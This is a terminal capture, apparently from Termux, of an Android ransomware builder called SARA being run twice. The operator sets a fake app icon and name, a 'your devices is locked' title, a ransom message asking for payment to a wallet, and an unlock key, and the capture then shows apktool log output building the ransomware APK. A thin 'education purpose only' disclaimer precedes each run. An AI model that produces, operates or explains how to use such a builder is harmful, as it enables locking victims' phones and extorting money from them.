 Terminal - termuxhackers@localhost: ~/SARA
File Edit View Terminal Tabs Help
UBUNTU
,,                 ,,
(((((                 )))))
((((((                 ))))))
((((((                 ))))))
(((((,r@@@@@@@@@@e,)))))
(((@@@@@@@@@@@@@@@@)))
\@@/,:::,\/,:::,\@@
/@@@|:::::||:::::|@@@\
/ @@@\':::'/\':::'/@@@ \
/  /@@@@@@@//\\@@@@@@@\  \
(  /  '@@@@@====@@@@@'  \  )
\(     /          \     )/
\   (            )   /
\          /
SARA - version 1.0
------------------
Author by @termuxhackers.id
The author is not responsible
for any issues or damage
caused by this program
[!] Use this tool for education purpose only
[!] Do you agree (y/n): y
SARA is a Simple Android Ransomware Attack
The user can customize the App Icon, Name, Key and others.
If you forgot the unlock key, just restart your phone !
> Jakarta, Indonesia, 09/05/2021 (13.10.29)
> Use \n for newline and CTRL + C for exit
-------------------------------------------
* SET app_icon (PNG only): /sdcard/ic.png
* SET app_name: sara ransomware
* SET title: Your devices is locked !
* SET description: Please payment to my wallet blablabla
* SET unlock key: s3cr3t
* Building your ransomware APK's ...
13.49
72
SARA - version 1.0
------------------
Author by @termuxhackers.id
The author is not responsible
for any issues or damage
caused by this program
[!] Use this tool for education purpose only
[!] Do you agree (y/n): y
SARA is a Simple Android Ransomware Attack
The user can customize the App Icon, Name, Key and others.
If you forgot the unlock key, just restart your phone !
> Jakarta, Indonesia, 09/05/2021 (13.48.05)
> Use \n for newline and CTRL + C for exit
-------------------------------------------
* SET app_icon (PNG only): /sdcard/ic.png
* SET app_name: sara ransomware
* SET title: your devices is locked
* SET description: please payment blablabla
* SET unlock key: s3cr3t
* Building your ransomware APK's ...
-------------------------------------------
I: Using Apktool 2.4.0-dirty on sara.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
I: Loading resource table from file: /home/termuxhackers/.local/
share/apktool/framework/1.apk
I: Regular manifest package...
I: Decoding file-resources...
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...
I: Using strings
I: Using smali
I: Adding name with
I: Adding title with your devices is locked
I: Adding description with 24 words
I: Adding unlock key with s3cr3t
I: Adding icon with ic.png size: 48×48
I: Adding icon with ic.png size: 96×96
I: Adding icon with ic.png size: 72×72
I: Adding icon with ic.png size: 144×144
I: Using Apktool 2.4.0-dirty
I: Checking whether sources has changed...
I: Smaling smali folder into classes.dex...
I: Checking whether resources has changed...
I: Building resources...
W: aapt: brut.common.BrutException: brut.common.BrutException: C
ould not extract resource: /prebuilt/linux/aapt_64 (defaulting t
o $PATH binary)
I: Building apk file...
I: Copying unknown files/dir...
TERMUX
ESC / — HOME ↑ END
⇆ CTRL ALT ← ↓ →